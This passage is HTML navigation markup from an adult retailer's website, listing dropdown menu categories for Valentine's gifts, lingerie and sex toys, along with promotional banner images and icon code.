    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-valentines-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
